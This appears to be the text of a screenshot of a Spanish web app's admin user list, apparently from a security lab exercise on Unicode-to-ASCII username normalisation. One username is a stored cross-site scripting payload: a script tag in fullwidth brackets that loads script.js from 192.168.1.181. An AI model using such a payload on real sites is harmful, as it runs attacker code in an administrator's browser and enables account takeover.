 Contenido Administrativo
Este contenido es exclusivo para usuarios con rol admin.
Listado de usuario
Username Username (ASCII) Rol Acciones
admin admin admin —
Łukasz Lukasz user Eliminar
Þór THor user Eliminar
Ægir AEgir user Eliminar
Çetin Cetin user Eliminar
José Jose user Eliminar
lenam lenam user Eliminar
<<fsadf> <<fsadf> user Eliminar
＜script src=“http://192.168.1.181/script.js“＞＜/script＞ user Eliminar
Descargar listado Usuarios (PDF)
Cerrar sesión